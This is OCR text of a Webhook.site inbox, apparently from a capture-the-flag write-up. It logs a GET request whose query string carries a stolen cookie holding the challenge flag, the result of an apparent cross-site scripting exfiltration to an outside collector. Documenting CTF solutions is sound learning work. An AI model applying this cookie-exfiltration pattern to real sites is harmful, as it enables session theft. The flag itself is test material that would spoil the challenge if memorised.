 Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support
f090cf2e Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now
INBOX (2/100) Newest First
Search Query ?
GET #a5c02 91.99.164.99
06/22/2025 8:53:03 PM
GET #cc766 91.99.164.99
06/22/2025 8:53:03 PM
Request Details & Headers
GET https://webhook.site/f090cf2e-2b0f-4ac9-98ad-4d804315d80a?cookie=flag=corn{d0ubl3_...
Host 91.99.164.99 Whois Shodan Netify Censys VirusTotal
Date 06/22/2025 8:53:03 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID a5c028eb-d6eb-4537-bdd0-5383e07a1273
Note Add Note
Query strings
cookie flag=corn{d0ubl3_uns4n1t1z4tion_d4mnnnn_fb13bde70abb0787}